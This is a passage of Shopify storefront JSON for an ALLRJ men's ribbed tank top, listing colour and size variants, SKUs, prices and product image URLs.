ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740033776,"title":"Light gray \/ XL","option1":"Light gray","option2":"XL","option3":null,"sku":"14:691#Light gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XL","public_title":"Light gray \/ XL","options":["Light gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740066544,"title":"Light gray \/ XXL","option1":"Light gray","option2":"XXL","option3":null,"sku":"14:691#Light gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXL","public_title":"Light gray \/ XXL","options":["Light gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740099312,"title":"Light gray \/ XXXL","option1":"Light gray","option2":"XXXL","option3":null,"sku":"14:691#Light gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXXL","public_title":"Light gray \/ XXXL","options":["Light gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740132080,"title":"Light gray \/ 4XL","option1":"Light gray","option2":"4XL","option3":null,"sku":"14:691#Light gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 4XL","public_title":"Light gray \/ 4XL","options":["Light gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740164848,"title":"Light gray \/ 5XL","option1":"Light gray","option2":"5XL","option3":null,"sku":"14:691#Light gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 5XL","public_title":"Light gray \/ 5XL","options":["Light gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740197616,"title":"Dark gray \/ M","option1":"Dark gray","option2":"M","option3":null,"sku":"14:200004890#Dark gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ M","public_title":"Dark gray \/ M","options":["Dark gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740230384,"title":"Dark gray \/ L","option1":"Dark gray","option2":"L","option3":null,"sku":"14:200004890#Dark gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ L","public_title":"Dark gray \/ L","options":["Dark gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740263152,"title":"Dark gray \/ XL","option1":"Dark gray","option2":"XL","option3":null,"sku":"14:200004890#Dark gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XL","public_title":"Dark gray \/ XL","options":["Dark gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740295920,"title":"Dark gray \/ XXL","option1":"Dark gray","option2":"XXL","option3":null,"sku":"14:200004890#Dark gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXL","public_title":"Dark gray \/ XXL","options":["Dark gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740328688,"title":"Dark gray \/ XXXL","option1":"Dark gray","option2":"XXXL","option3":null,"sku":"14:200004890#Dark gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXXL","public_title":"Dark gray \/ XXXL","options":["Dark gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740361456,"title":"Dark gray \/ 4XL","option1":"Dark gray","option2":"4XL","option3":null,"sku":"14:200004890#Dark gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 4XL","public_title":"Dark gray \/ 4XL","options":["Dark gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740394224,"title":"Dark gray \/ 5XL","option1":"Dark gray","option2":"5XL","option3":null,"sku":"14:200004890#Dark gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 5XL","public_title":"Dark gray \/ 5XL","options":["Dark gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740426992,"title":"Dark green \/ M","option1":"Dark green","option2":"M","option3":null,"sku":"14:200004891#Dark green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ M","public_title":"Dark green \/ M","options":["Dark green","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740459760,"title":"Dark green \/ L","option1":"Dark green","option2":"L","option3":null,"sku":"14:200004891#Dark green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ L","public_title":"Dark green \/ L","options":["Dark green","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740492528,"title":"Dark green \/ XL","option1":"Dark green","option2":"XL","option3":null,"sku":"14:200004891#Dark green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XL","public_title":"Dark green \/ XL","options":["Dark green","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740525296,"title":"Dark green \/ XXL","option1":"Dark green","option2":"XXL","option3":null,"sku":"14:200004891#Dark green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXL","public_title":"Dark green \/ XXL","options":["Dark green","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740558064,"title":"Dark green \/ XXXL","option1":"Dark green","option2":"XXXL","option3":null,"sku":"14:200004891#Dark green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXXL","public_title":"Dark green \/ XXXL","options":["Dark green","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740590832,"title":"Dark green \/ 4XL","option1":"Dark green","option2":"4XL","option3":null,"sku":"14:200004891#Dark green;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 4XL","public_title":"Dark green \/ 4XL","options":["Dark green","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740623600,"title":"Dark green \/ 5XL","option1":"Dark green","option2":"5XL","option3":null,"sku":"14:200004891#Dark green;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 5XL","public_title":"Dark green \/ 5XL","options":["Dark green","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","options":[{"name":"Color","position":1,"values":["White","Black","Khaki","Navy blue","Blue","Wine red","Light gray","Dark gray","Dark green"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL","4XL","5XL"]}],"url":"\/de\/products\/allrj-man-ribbed-tank","media":[{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621460208,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621689584,"position":2,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407649050864,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648395504,"position":4,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621886192,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648624880,"position":7,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - 